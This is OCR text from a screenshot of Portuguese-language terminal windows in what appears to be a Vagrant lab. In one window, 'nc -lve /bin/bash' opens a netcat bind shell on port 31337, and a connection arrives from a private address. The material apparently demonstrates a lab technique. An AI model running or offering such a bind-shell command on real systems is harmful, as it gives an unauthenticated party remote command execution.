 vagrant@squid:~
Arquivo Editar Ver Pesquisar Terminal Ajuda
[vagrant@squid ~]$ nc -lve /bin/bash
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::31337
Ncat: Listening on 0.0.0.0:31337
Ncat: Connection from 192.168.25.146.
Ncat: Connection from 192.168.25.146:39976.
[vagrant@squid ~]$
vagrant@nginx:~
Arquivo Editar Ver Pesquisar Terminal Ajuda
[vagrant@nginx ~]$
vagrant@nginx:~
Arquivo Editar Ver Pesquisar Terminal Ajuda
[vagrant@nginx ~]$
|vagrant@squid:~ |vagrant@nginx:~ |vagrant@nginx:~ 51.8 °C sex, set 27 00:16